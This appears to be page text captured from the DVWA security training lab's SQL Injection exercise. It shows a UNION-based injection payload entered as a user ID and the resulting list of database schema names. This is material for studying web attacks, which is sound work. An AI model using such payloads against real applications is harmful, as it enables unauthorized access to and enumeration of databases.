 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1, schema_name from information_schema.schemata#
First name: 1
Surname: mysql
ID: ' union select 1, schema_name from information_schema.schemata#
First name: 1
Surname: information_schema
ID: ' union select 1, schema_name from information_schema.schemata#
First name: 1
Surname: performance_schema
ID: ' union select 1, schema_name from information_schema.schemata#
First name: 1
Surname: sys
ID: ' union select 1, schema_name from information_schema.schemata#
First name: 1
Surname: dvwa